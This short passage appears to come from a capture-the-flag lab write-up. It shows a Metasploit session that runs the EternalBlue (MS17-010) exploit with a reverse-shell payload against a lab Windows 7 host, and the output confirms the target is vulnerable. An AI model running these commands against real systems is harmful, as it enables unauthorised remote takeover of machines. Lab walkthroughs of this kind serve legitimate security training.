 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.208.151
rhosts => 10.10.208.151
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost tun0
lhost => tun0
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.3.17:4444
[*] 10.10.208.151:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.208.151:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-
bit)
[*] 10.10.208.151:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.208.151:445 - The target is vulnerable.
[*] 10.10.208.151:445 - Connecting to target for exploitation.